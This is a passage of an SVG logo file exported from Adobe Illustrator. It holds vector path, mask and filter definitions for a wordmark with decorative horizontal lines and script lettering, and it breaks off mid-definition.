<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 333 99" style="enable-background:new 0 0 333 99;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A8AE53;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#mask-2);fill:#A8AE53;}
	.st4{filter:url(#Adobe_OpacityMaskFilter_1_);}
	.st5{mask:url(#mask-4);fill:#A8AE53;}
</style>
<title>Page 1</title>
<desc>Created with Sketch.</desc>
<g id="Welcome">
	<g id="Desktop-HD---Light-Copy" transform="translate(-554.000000, -13.000000)">
		<g id="Navigation" transform="translate(0.000000, -1.000000)">
			<g id="Page-1" transform="translate(554.000000, 13.000000)">
				<path id="Fill-1" class="st0" d="M100.8,45.8v-3c0-2.4-2-4.4-4.5-4.4c-2.4,0-4.5,2-4.5,4.4v23c0,2.4,2,4.4,4.5,4.4
					c2.4,0,4.5-2,4.5-4.4v-3.2c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3.2c0,5.5-4.5,10-10,10c-5.6,0-10-4.5-10-10v-23
					c0-5.5,4.5-10,10-10c5.5,0,10,4.5,10,10v3c0,0.8-0.6,1.4-1.4,1.4h-2.8C101.4,47.2,100.8,46.6,100.8,45.8"/>
				<path id="Fill-3" class="st0" d="M127.2,71.7v2.8c0,0.7-0.6,1.4-1.4,1.4h-10.3c-1.6,0-2.8-1.3-2.8-2.8V34.2
					c0-0.8,0.6-1.4,1.4-1.4h2.8c0.7,0,1.4,0.6,1.4,1.4v36.1h7.5C126.6,70.3,127.2,70.9,127.2,71.7"/>
				<path id="Fill-5" class="st0" d="M148.2,42.9c0-2.4-2-4.4-4.5-4.4c-2.5,0-4.5,2-4.5,4.4v8.7h9V42.9z M153.8,42.9v31.6
					c0,0.8-0.6,1.4-1.4,1.4h-2.8c-0.8,0-1.4-0.6-1.4-1.4V57.2h-9v17.3c0,0.8-0.6,1.4-1.4,1.4H135c-0.8,0-1.4-0.6-1.4-1.4V42.9
					c0-5.5,4.5-10,10.1-10C149.2,32.9,153.8,37.5,153.8,42.9L153.8,42.9z"/>
				<path id="Fill-7" class="st0" d="M174.6,45.8v-3c0-2.4-2-4.4-4.5-4.4c-2.4,0-4.5,2-4.5,4.4c0,1.1,0,1.1,0.3,1.5l12.1,16
					c2.1,2.8,2.1,2.8,2.1,5.6c0,5.5-4.5,10-10,10c-5.5,0-10-4.5-10-10v-3c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3
					c0,2.4,2,4.4,4.5,4.4c2.4,0,4.5-2,4.5-4.4c0-1.1,0-1.1-0.3-1.5l-12.1-16c-2.1-2.8-2.1-2.8-2.1-5.6c0-5.5,4.5-10,10-10
					c5.5,0,10,4.5,10,10v3c0,0.8-0.6,1.4-1.4,1.4H176C175.3,47.2,174.6,46.6,174.6,45.8"/>
				<path id="Fill-9" class="st0" d="M200.2,45.8v-3c0-2.4-2-4.4-4.5-4.4s-4.5,2-4.5,4.4c0,1.1,0,1.1,0.3,1.5l12.1,16
					c2.1,2.8,2.1,2.8,2.1,5.6c0,5.5-4.5,10-10,10s-10-4.5-10-10v-3c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3
					c0,2.4,2,4.4,4.5,4.4s4.5-2,4.5-4.4c0-1.1,0-1.1-0.3-1.5l-12.1-16c-2.1-2.8-2.1-2.8-2.1-5.6c0-5.5,4.5-10,10-10s10,4.5,10,10v3
					c0,0.8-0.6,1.4-1.4,1.4h-2.8C200.8,47.2,200.2,46.6,200.2,45.8"/>
				<path id="Fill-11" class="st0" d="M217.8,74.5c0,0.8-0.6,1.4-1.4,1.4h-2.8c-0.8,0-1.4-0.6-1.4-1.4V34.3c0-0.8,0.6-1.4,1.4-1.4
					h2.8c0.7,0,1.4,0.6,1.4,1.4V74.5z"/>
				<path id="Fill-13" class="st0" d="M239.5,45.8v-3c0-2.4-2-4.4-4.5-4.4c-2.4,0-4.5,2-4.5,4.4v23c0,2.4,2,4.4,4.5,4.4
					c2.4,0,4.5-2,4.5-4.4v-3.2c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3.2c0,5.5-4.5,10-10,10c-5.6,0-10-4.5-10-10v-23
					c0-5.5,4.5-10,10-10c5.5,0,10,4.5,10,10v3c0,0.8-0.6,1.4-1.4,1.4h-2.8C240.1,47.2,239.5,46.6,239.5,45.8"/>
				<path id="Fill-15" class="st0" d="M71.7,39.4H1.9c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h69.8c1,0,1.9,0.8,1.9,1.9
					C73.6,38.6,72.7,39.4,71.7,39.4"/>
				<path id="Fill-17" class="st0" d="M71.7,52.2H17.3c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h54.4c1,0,1.9,0.8,1.9,1.9
					S72.7,52.2,71.7,52.2"/>
				<path id="Fill-19" class="st0" d="M71.7,65H30.6c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h41.1c1,0,1.9,0.8,1.9,1.9
					S72.7,65,71.7,65"/>
				<path id="Fill-21" class="st0" d="M71.7,77.8H44.5c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h27.2c1,0,1.9,0.8,1.9,1.9
					C73.6,76.9,72.7,77.8,71.7,77.8"/>
				<path id="Fill-23" class="st0" d="M330.8,39.4H261c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h69.8c1,0,1.9,0.8,1.9,1.9
					C332.7,38.6,331.9,39.4,330.8,39.4"/>
				<path id="Fill-25" class="st0" d="M315.4,52.2H261c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h54.4c1,0,1.9,0.8,1.9,1.9
					S316.4,52.2,315.4,52.2"/>
				<path id="Fill-27" class="st0" d="M302.1,65H261c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h41.1c1,0,1.9,0.8,1.9,1.9
					S303.1,65,302.1,65"/>
				<path id="Fill-29" class="st0" d="M288.2,77.8H261c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h27.2c1,0,1.9,0.8,1.9,1.9
					C290.1,76.9,289.2,77.8,288.2,77.8"/>
				<g id="Group-33" transform="translate(103.516854, 0.531307)">
					<g id="Clip-32">
					</g>
					<defs>
						<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="0.4" y="0.7" width="29.3" height="21.4">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0.4" y="0.7" width="29.3" height="21.4" id="mask-2">
						<g class="st1">
							<polygon id="path-1" class="st2" points="29.8,0.7 0.4,0.7 0.4,22.1 29.8,22.1 							"/>
						</g>
					</mask>
					<path id="Fill-31" class="st3" d="M7.9,21.5c0.5,0.1,1.2,0.2,1.9,0.2c0.8,0,1.5,0.1,2.1,0.1c1.4,0,2.7-0.2,3.9-0.6
						c1.2-0.4,2.2-1,3.1-1.6c0.9-0.7,1.7-1.5,2.4-2.4c0.7-0.9,1.2-1.9,1.7-2.9c0.4-1,0.8-2,1-3c0.2-1,0.3-2,0.3-2.9
						c0-0.7-0.1-1.4-0.2-2.2c-0.1-0.7-0.4-1.4-0.8-2c-0.8,1.2-1.5,2.3-2.1,3.5c-0.6,1.2-1.2,2.3-1.8,3.4c-0.6,1.1-1.2,2.2-1.8,3.2
						c-0.6,1-1.4,2-2.3,2.9c-0.9,0.9-1.9,1.7-3.1,2.4C11.1,20.4,9.6,21,7.9,21.5L7.9,21.5z M29.8,1.1c-1.1,0.1-2.1,0.3-3.2,0.7
						s-1.9,1-2.6,1.8C24.5,4,25,4.5,25.4,5c0.5,0.5,0.9,1.1,1.2,1.8c0.3,0.6,0.6,1.3,0.8,2.1c0.2,0.7,0.3,1.5,0.3,2.4
						c0,1.4-0.2,2.7-0.7,3.8c-0.4,1.1-1.1,2.1-1.8,2.9c-0.8,0.8-1.7,1.5-2.7,2c-1,0.5-2.2,1-3.4,1.3c-1.2,0.3-2.4,0.6-3.7,0.7
						c-1.3,0.1-2.6,0.2-3.8,0.2c-1.1,0-2.1,0-3-0.1c-0.8-0.1-1.4-0.2-1.7-0.2c-0.5,0.1-1.1,0.2-1.8,0.2c-0.7,0.1-1.3,0.1-2,0.1
						c-0.9,0-1.5-0.1-2-0.3c-0.5-0.2-0.7-0.4-0.7-0.8c0-0.2,0.1-0.4,0.3-0.5c0.2-0.1,0.5-0.2,1-0.2c0.6,0,1.3,0.1,2.2,0.3
						c0.9,0.2,2,0.4,3.1,0.6c0.7-0.1,1.4-0.4,2.1-0.8c0.6-0.4,1.2-1,1.8-1.6c0.6-0.7,1.1-1.4,1.7-2.3c0.5-0.9,1.1-1.9,1.7-3
						c0.6-1.1,1.2-2.2,1.8-3.2c0.6-1,1.2-2,1.8-2.9c0.6-0.9,1.3-1.7,2-2.5c0.7-0.7,1.5-1.4,2.5-1.9c-0.7-0.5-1.6-0.9-2.6-1.2
						c-1-0.3-2.2-0.5-3.6-0.5c-1.2,0-2.5,0.3-3.7,0.8C11.1,2.7,10,3.5,9,4.4c-1,0.9-1.8,2-2.4,3.3C6,9,5.7,10.3,5.7,11.8
						c0,0.5,0,0.9,0.1,1.4c0.1,0.4,0.3,0.8,0.5,1.2c0.2,0.3,0.5,0.6,0.9,0.8c0.4,0.2,0.8,0.3,1.4,0.3c0.7,0,1.4-0.2,2-0.6
						c0.6-0.4,1.1-0.9,1.5-1.5c0.4-0.6,0.7-1.3,0.9-2c0.2-0.7,0.3-1.4,0.3-2c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.7-0.3-1.3-0.6-2l0.3-0.1
						c0.3,0.6,0.5,1.3,0.6,2c0.1,0.7,0.2,1.3,0.2,1.8c0,1.1-0.2,2.1-0.5,3c-0.3,0.9-0.8,1.6-1.4,2.2c-0.6,0.6-1.3,1.1-2.1,1.4
						C8.9,16.2,8,16.4,7,16.4c-0.7,0-1.3-0.1-1.9-0.4c-0.6-0.3-1.1-0.6-1.5-1.1c-0.4-0.5-0.7-1-0.9-1.6c-0.2-0.6-0.3-1.2-0.3-1.9
						c0-1.1,0.2-2.1,0.6-3c0.4-0.9,0.9-1.8,1.6-2.5C5.3,5.2,6.1,4.5,7,3.9c0.9-0.6,1.9-1.1,2.9-1.5c1-0.4,2.1-0.7,3.2-0.9
						s2.2-0.3,3.2-0.3c1.3,0,2.5,0.2,3.7,0.5c1.2,0.3,2.2,0.7,2.9,1.2c1.1-0.6,2.2-1.1,3.4-1.4c1.2-0.3,2.4-0.5,3.6-0.7V1.1z"/>
				</g>
				<path id="Fill-34" class="st0" d="M139.4,11.7l-1,1.5c-0.9,1.4-1.7,2.5-2.2,3.4c-0.6,0.9-1,1.6-1.3,2.1s-0.5,1-0.6,1.3
					c-0.1,0.3-0.1,0.6-0.1,0.8c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.2,0.6,0.2c0.4,0,0.9-0.2,1.5-0.6c0.6-0.4,1.3-1.1,2-1.9
					c0.7-0.8,1.5-1.8,2.3-3s1.6-2.5,2.4-4l4.2-0.1c-0.2,0.3-0.4,0.7-0.7,1.1c-0.3,0.5-0.7,1-1.1,1.6c-0.4,0.6-0.8,1.2-1.2,1.8
					c-0.4,0.6-0.8,1.2-1.1,1.8c-0.3,0.6-0.6,1.1-0.8,1.6c-0.2,0.5-0.3,0.9-0.3,1.2c0,0.3,0.1,0.5,0.2,0.6c0.1,0.1,0.3,0.2,0.5,0.2
					c0.3,0,0.7-0.1,1.1-0.4c0.4-0.3,0.9-0.6,1.4-1s1-0.9,1.5-1.4c0.5-0.5,1-1.1,1.4-1.6c0.4-0.5,0.9-1,1.2-1.5
					c0.4-0.5,0.7-0.9,0.9-1.2l0.3,0.2c-0.3,0.4-0.7,0.8-1.1,1.4c-0.4,0.5-0.9,1.1-1.4,1.6c-0.5,0.6-1,1.1-1.5,1.7
					c-0.5,0.6-1.1,1.1-1.7,1.5c-0.6,0.4-1.2,0.8-1.7,1.1c-0.6,0.3-1.2,0.4-1.7,0.4c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.7-0.5
					c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.2,0-0.5,0.1-0.7s0.1-0.4,0.2-0.6l-0.1-0.1c-0.4,0.5-0.9,0.9-1.3,1.4
					c-0.4,0.4-0.9,0.8-1.4,1.2c-0.5,0.4-1,0.6-1.5,0.8c-0.5,0.2-1,0.3-1.5,0.3c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.6-1.1-0.6-1.8
					c0-0.4,0.1-0.8,0.3-1.3c0.2-0.5,0.4-1,0.7-1.5c0.3-0.5,0.6-1.1,0.9-1.6c0.3-0.6,0.7-1.1,1-1.6c0.3-0.5,0.6-0.9,0.8-1.3
					c0.3-0.4,0.5-0.7,0.6-0.9L139.4,11.7z"/>
				<path id="Fill-36" class="st0" d="M154.8,11.7l-1,1.5c-0.9,1.4-1.7,2.5-2.2,3.4c-0.6,0.9-1,1.6-1.3,2.1c-0.3,0.5-0.5,1-0.6,1.3
					c-0.1,0.3-0.1,0.6-0.1,0.8c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.2,0.6,0.2c0.4,0,0.9-0.2,1.5-0.6c0.6-0.4,1.3-1.1,2-1.9
					c0.7-0.8,1.5-1.8,2.3-3s1.6-2.5,2.4-4l4.2-0.1c-0.2,0.3-0.4,0.7-0.7,1.1c-0.3,0.5-0.7,1-1.1,1.6c-0.4,0.6-0.8,1.2-1.2,1.8
					c-0.4,0.6-0.8,1.2-1.1,1.8c-0.3,0.6-0.6,1.1-0.8,1.6c-0.2,0.5-0.3,0.9-0.3,1.2c0,0.3,0.1,0.5,0.2,0.6c0.1,0.1,0.3,0.2,0.5,0.2
					c0.3,0,0.7-0.1,1.1-0.4c0.4-0.3,0.9-0.6,1.4-1c0.5-0.4,1-0.9,1.5-1.4c0.5-0.5,1-1.1,1.4-1.6c0.4-0.5,0.9-1,1.2-1.5
					c0.4-0.5,0.7-0.9,0.9-1.2l0.3,0.2c-0.3,0.4-0.7,0.8-1.1,1.4c-0.4,0.5-0.9,1.1-1.4,1.6c-0.5,0.6-1,1.1-1.5,1.7
					c-0.5,0.6-1.1,1.1-1.7,1.5c-0.6,0.4-1.2,0.8-1.7,1.1c-0.6,0.3-1.2,0.4-1.7,0.4c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.7-0.5
					c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.2,0-0.5,0.1-0.7s0.1-0.4,0.2-0.6l-0.1-0.1c-0.4,0.5-0.9,0.9-1.3,1.4
					c-0.4,0.4-0.9,0.8-1.4,1.2c-0.5,0.4-1,0.6-1.5,0.8c-0.5,0.2-1,0.3-1.5,0.3c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.6-1.1-0.6-1.8
					c0-0.4,0.1-0.8,0.3-1.3c0.2-0.5,0.4-1,0.7-1.5c0.3-0.5,0.6-1.1,0.9-1.6c0.3-0.6,0.7-1.1,1-1.6c0.3-0.5,0.6-0.9,0.8-1.3
					c0.3-0.4,0.5-0.7,0.6-0.9L154.8,11.7z"/>
				<path id="Fill-38" class="st0" d="M160.4,22.2l5.8-10.2l4.1-0.1l-4.4,6.5l0.1,0.1c1.1-1.5,2-2.7,2.9-3.6
					c0.9-0.9,1.7-1.5,2.4-1.8c0.3-0.3,0.5-0.6,0.7-0.8c0.2-0.2,0.5-0.3,0.8-0.5c0.3-0.1,0.8-0.2,1.3-0.2c0.6,0,1.3-0.1,2.3-0.1
					c-0.2,0.2-0.5,0.5-0.7,0.8c-0.2,0.3-0.4,0.6-0.6,0.9c-0.2,0.3-0.3,0.7-0.5,1c-0.1,0.3-0.2,0.7-0.2,1c0,0.4,0.1,0.8,0.3,1.1
					c0.2,0.3,0.5,0.5,1,0.5c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.3,0.8-0.5c0.3-0.2,0.5-0.4,0.8-0.7c0.2-0.2,0.5-0.5,0.6-0.7
					l0.2,0.2c-0.1,0.2-0.3,0.4-0.6,0.7c-0.2,0.3-0.6,0.6-1,0.9c-0.4,0.3-0.9,0.5-1.5,0.8c-0.6,0.2-1.3,0.3-2.2,0.3
					c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.3-1-0.6c-0.3-0.2-0.5-0.5-0.6-0.8c-0.1-0.3-0.2-0.6-0.2-1c0-0.6,0.1-1,0.2-1.3v-0.1
					c-0.6,0.3-1.2,0.8-1.9,1.5c-0.7,0.7-1.3,1.5-2,2.3c-0.6,0.8-1.2,1.7-1.7,2.5c-0.5,0.8-0.9,1.6-1.2,2.1L160.4,22.2z"/>
				<path id="Fill-40" class="st0" d="M190.9,14.8c-0.7,1-1.5,2-2.3,3c-0.8,0.9-1.7,1.8-2.7,2.5c-1,0.7-2.1,1.3-3.3,1.7
					c-1.2,0.4-2.6,0.6-4.1,0.6c-0.6,0-1.1-0.1-1.6-0.2c-0.5-0.1-0.9-0.3-1.3-0.5c-0.4-0.2-0.6-0.6-0.9-1c-0.2-0.4-0.3-0.9-0.3-1.4
					c0-0.7,0.2-1.3,0.7-1.7c0.4-0.4,1-0.6,1.6-0.6c0.4,0,0.7,0.1,1,0.3c0.3,0.2,0.4,0.6,0.4,1c0,0.4-0.1,0.7-0.4,0.9
					c-0.2,0.2-0.5,0.3-0.8,0.3c-0.2,0-0.4,0-0.6-0.1c-0.1,0.2-0.1,0.3-0.1,0.5c0,0.6,0.2,1.1,0.5,1.4s0.8,0.5,1.4,0.5
					c0.8,0,1.4-0.2,1.8-0.7c0.4-0.5,0.6-1,0.6-1.7c0-0.4-0.1-0.8-0.4-1.2c-0.2-0.4-0.5-0.8-0.8-1.2c-0.3-0.4-0.6-0.8-0.8-1.2
					c-0.2-0.4-0.4-0.8-0.4-1.2c0-0.5,0.1-0.9,0.3-1.3c0.2-0.4,0.5-0.8,0.9-1.1c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.3-0.3,2-0.3
					c1.1,0,2,0.2,2.7,0.6c0.7,0.4,1,0.9,1,1.6c0,0.5-0.2,1-0.5,1.3c-0.4,0.3-0.8,0.5-1.3,0.5c-0.4,0-0.9-0.1-1.2-0.3
					c0.1-0.2,0.2-0.4,0.3-0.7s0.1-0.5,0.1-0.8c0-0.5-0.1-0.9-0.3-1.3c-0.2-0.4-0.6-0.6-1.1-0.6c-0.4,0-0.8,0.2-1,0.5
					c-0.2,0.3-0.4,0.7-0.4,1.2c0,0.5,0.1,0.9,0.4,1.3c0.3,0.4,0.6,0.8,0.9,1.2c0.3,0.4,0.6,0.8,0.9,1.3s0.4,0.9,0.4,1.5
					c0,0.6-0.1,1.2-0.4,1.6c-0.3,0.4-0.8,0.8-1.4,1.2l0.1,0.1c0.8-0.2,1.6-0.6,2.4-1.1c0.8-0.5,1.6-1.1,2.3-1.7
					c0.7-0.6,1.4-1.3,2-2.1c0.6-0.8,1.2-1.5,1.6-2.3L190.9,14.8z"/>
				<path id="Fill-42" class="st0" d="M193.1,22.2c0.1-0.2,0.3-0.5,0.6-1c0.3-0.5,0.6-1,1-1.6c0.4-0.6,0.8-1.2,1.2-1.9
					c0.4-0.7,0.8-1.3,1.1-1.9c0.3-0.6,0.6-1.1,0.8-1.6c0.2-0.5,0.3-0.8,0.3-1c0-0.5-0.2-0.7-0.7-0.7c-0.3,0-0.7,0.2-1.2,0.5
					c-0.5,0.3-1,0.8-1.5,1.4c-0.6,0.6-1.1,1.2-1.7,1.9c-0.6,0.7-1.2,1.4-1.7,2.1c-0.5,0.7-1,1.4-1.4,2c-0.4,0.6-0.7,1.2-1,1.6
					l-3.9,0.2c0.9-1.7,1.9-3.4,3-5.1c1.1-1.7,2.1-3.4,3-5l4.1-0.1l-3.8,5.6l0.1,0.1c0.4-0.5,0.9-1.1,1.4-1.8c0.5-0.7,1.1-1.3,1.8-2
					c0.7-0.6,1.4-1.1,2.2-1.6c0.8-0.4,1.6-0.7,2.4-0.7c0.7,0,1.2,0.2,1.6,0.5c0.4,0.4,0.6,0.9,0.6,1.6c0,0.4,0,0.8-0.1,1.1
					c-0.1,0.3-0.2,0.6-0.4,0.9l0.1,0.1c0.3-0.4,0.7-0.8,1.2-1.3c0.4-0.5,0.9-0.9,1.4-1.4c0.5-0.4,1-0.8,1.6-1.1
					c0.6-0.3,1.1-0.4,1.7-0.4c0.7,0,1.2,0.2,1.7,0.6c0.5,0.4,0.7,0.9,0.7,1.6c0,0.7-0.2,1.3-0.6,2c-0.4,0.7-0.8,1.4-1.3,2
					c-0.5,0.6-0.9,1.3-1.3,1.8c-0.4,0.6-0.6,1-0.6,1.4c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.2,0.6,0.2c0.4,0,0.8-0.1,1.2-0.4
					c0.5-0.3,0.9-0.6,1.4-1.1c0.5-0.4,0.9-0.9,1.4-1.5c0.5-0.5,0.9-1.1,1.3-1.6c0.4-0.5,0.8-1,1.1-1.5c0.3-0.4,0.6-0.8,0.8-1.1
					l0.2,0.2c-0.5,0.6-1.1,1.4-1.8,2.3c-0.7,0.9-1.4,1.8-2.2,2.6c-0.7,0.8-1.5,1.4-2.3,1.9c-0.8,0.5-1.6,0.8-2.5,0.8
					c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.8-0.6c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.7,0.2-1.4,0.6-2
					c0.4-0.7,0.8-1.3,1.3-1.9c0.5-0.6,0.9-1.1,1.3-1.6c0.4-0.5,0.6-0.9,0.6-1.2c0-0.2-0.1-0.4-0.2-0.6c-0.1-0.1-0.3-0.2-0.5-0.2
					c-0.3,0-0.7,0.2-1.1,0.5c-0.5,0.4-1,0.8-1.5,1.4c-0.5,0.6-1.1,1.2-1.7,1.9c-0.6,0.7-1.1,1.4-1.6,2.1c-0.5,0.7-1,1.4-1.4,2
					c-0.4,0.6-0.7,1.2-1,1.6L193.1,22.2z"/>
				<path id="Fill-44" class="st0" d="M215.1,21.3c0.4,0,0.9-0.3,1.5-0.8c0.6-0.5,1.3-1.2,1.9-2c0.6-0.8,1.1-1.7,1.6-2.6
					c0.4-0.9,0.7-1.8,0.7-2.7c0-0.4-0.1-0.8-0.4-1c-0.3-0.2-0.6-0.3-0.9-0.3c-0.4,0-0.8,0.1-1.2,0.4c-0.4,0.3-0.8,0.6-1.2,1.1
					c-0.4,0.4-0.8,1-1.1,1.5c-0.4,0.6-0.7,1.1-0.9,1.7c-0.3,0.6-0.5,1.2-0.6,1.7c-0.2,0.6-0.2,1.1-0.2,1.5c0,0.3,0.1,0.6,0.2,1
					C214.5,21.1,214.7,21.3,215.1,21.3L215.1,21.3z M226.5,11.9c-0.2,0.3-0.5,0.7-0.8,1.2c-0.3,0.5-0.7,1-1.1,1.5
					c-0.4,0.6-0.8,1.1-1.1,1.7c-0.4,0.6-0.7,1.2-1,1.8c-0.3,0.6-0.6,1.1-0.8,1.6c-0.2,0.5-0.3,0.9-0.3,1.3c0,0.6,0.2,0.8,0.7,0.8
					c0.4,0,0.9-0.2,1.4-0.6c0.5-0.4,1.1-0.9,1.8-1.5c0.6-0.6,1.3-1.4,2-2.2c0.7-0.9,1.4-1.8,2.2-2.7l0.2,0.1c-0.8,1-1.5,1.9-2.2,2.8
					c-0.7,0.9-1.4,1.7-2.2,2.5c-0.7,0.7-1.4,1.3-2.2,1.7c-0.7,0.4-1.4,0.7-2.2,0.7c-0.6,0-1.1-0.1-1.5-0.3c-0.3-0.2-0.6-0.5-0.8-0.8
					c-0.2-0.3-0.3-0.6-0.3-1c0-0.3,0-0.6,0-0.9l-0.1-0.1c-0.3,0.4-0.6,0.7-1,1.1c-0.4,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.3,0.7
					c-0.5,0.2-0.9,0.3-1.5,0.3c-0.9,0-1.6-0.3-2.1-0.8s-0.7-1.4-0.7-2.6c0-0.8,0.2-1.7,0.6-2.6c0.4-0.9,1-1.7,1.8-2.4
					c0.8-0.7,1.7-1.3,2.8-1.8c1.1-0.5,2.2-0.7,3.5-0.7c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.6,0.8,0.8,1.4h0.1l0.7-1.5L226.5,11.9z"/>
				<path id="Fill-46" class="st0" d="M155.8,96c0,0,0,0.2,0,0.4c-0.1,0.9-0.1,1.5-0.1,1.9c0,0.2,0,0.6,0.1,1.1v0.2
					c0,0.2-0.1,0.2-0.2,0.2c-0.1,0-0.3-0.1-0.4-0.4l-0.2-0.5c0,0,0-0.1-0.1-0.2c-0.8,0.7-1.8,1.1-3.1,1.1c-1.7,0-3.1-0.6-4.2-1.7
					c-1.1-1.1-1.7-2.5-1.7-4.2c0-1.7,0.5-3.1,1.6-4.2c1-1.1,2.4-1.6,4-1.6c1.3,0,2.3,0.3,3.2,1c0.1,0.1,0.1,0.1,0.2,0.1
					c0.1,0,0.2-0.1,0.2-0.3c0.1-0.4,0.3-0.6,0.4-0.6c0.1,0,0.2,0.1,0.2,0.2c0,0,0,0.1,0,0.2c-0.1,0.6-0.2,1.4-0.2,2.5
					c0,0.7-0.1,1-0.3,1c-0.1,0-0.2-0.1-0.3-0.4c-0.2-0.9-0.4-1.6-0.6-2c-0.5-0.9-1.4-1.4-2.6-1.4c-1,0-1.8,0.5-2.4,1.5
					c-0.6,1-0.9,2.3-0.9,4c0,1.7,0.3,3,1,4c0.7,1,1.6,1.5,2.7,1.5c0.9,0,1.6-0.3,2.2-0.9c0.6-0.6,1-1.4,1.1-2.4
					c0.1-0.4,0.2-0.6,0.3-0.6C155.7,95.5,155.8,95.7,155.8,96"/>
				<path id="Fill-48" class="st0" d="M163.2,95.7l-1.6-4.3c-0.4,1-1,2.4-1.7,4.3H163.2z M168.3,99.6c0,0.1-0.2,0.1-0.5,0.1h-0.2
					h-1.6h-0.7h-1.2h-0.8H163h-0.1c-0.3,0-0.5-0.1-0.5-0.2c0-0.1,0.3-0.2,0.9-0.2c0.7,0,1.1-0.1,1.1-0.2c0,0,0-0.2-0.1-0.5
					c0-0.1-0.2-0.7-0.6-1.7l-0.3-0.8h-3.6c-0.7,1.7-1,2.7-1,3c0,0.2,0.1,0.2,0.3,0.2l0.3,0h0.4l0.2,0.1c0.2,0,0.3,0.1,0.3,0.2
					c0,0.1-0.2,0.2-0.5,0.2c-0.1,0-0.3,0-0.9,0c-0.5,0-1,0-1.4,0h-0.2l-0.2,0l-0.3,0h0c-0.3,0-0.4,0-0.4-0.2c0-0.1,0.1-0.2,0.3-0.2
					c0.3,0,0.5,0,0.6,0c0.3-0.1,0.5-0.1,0.6-0.2c0.1,0,0.5-1,1.2-2.9c0.3-0.8,0.6-1.5,0.8-2.1c0.1-0.2,0.2-0.4,0.2-0.5
					c0-0.1,0.1-0.3,0.2-0.5c0.3-0.7,0.7-1.7,1.2-3.1l0.4-1l0.2-0.5c0.1-0.2,0.2-0.4,0.3-0.4c0,0,0.2,0.2,0.3,0.7
					c0.5,1.2,1.8,4.4,3.9,9.6c0.2,0.5,0.4,0.8,0.6,0.8c0.1,0,0.3,0,0.8,0.1C168.2,99.4,168.3,99.5,168.3,99.6L168.3,99.6z"/>
				<path id="Fill-50" class="st0" d="M174.7,91c0-1.5-0.7-2.2-2.2-2.2c-0.4,0-0.6,0-0.7,0.1c-0.1,0.1-0.1,0.3-0.1,0.5v4.1
					C173.7,93.5,174.7,92.7,174.7,91 M178.7,99.1c0,0.5-0.5,0.8-1.4,0.8c-0.9,0-1.6-0.3-2.2-1c-0.3-0.3-0.4-0.6-0.5-0.9
					c-0.1-0.3-0.2-1-0.3-2.1c-0.1-0.7-0.3-1.2-0.7-1.5c-0.4-0.3-1-0.4-1.9-0.5v5.1c-0.1,0.2,0.4,0.4,1.3,0.4c0.2,0,0.3,0.1,0.3,0.2
					c0,0.1-0.1,0.2-0.4,0.2h-0.5h-0.9h-1.3h-0.8h-0.5c-0.5,0-0.7-0.1-0.7-0.2c0-0.1,0.1-0.2,0.3-0.2h0.3h0.1c0.6,0,0.9-0.1,0.9-0.4
					v-9.9c0-0.2,0-0.3-0.1-0.4c-0.1-0.1-0.3-0.1-0.7-0.1s-0.6-0.1-0.6-0.2c0-0.1,0.1-0.2,0.4-0.2h0.2h2.4h1.4h0.8
					c1.1,0,2,0.2,2.7,0.7c0.7,0.5,1,1.1,1,1.8c0,0.8-0.4,1.5-1.1,2c-0.7,0.5-1.7,0.8-3,0.9c1.4,0.2,2.4,0.5,2.9,1.1
					c0.5,0.6,0.9,1.6,1,3.1c0.1,1,0.4,1.5,0.9,1.5c0.1,0,0.1,0,0.1-0.1c0,0,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.1-0.2
					c0-0.3,0.2-0.5,0.5-0.5C178.5,98.6,178.7,98.8,178.7,99.1"/>
				<g id="Group-54" transform="translate(179.348315, 87.488264)">
					<g id="Clip-53">
					</g>
					<defs>
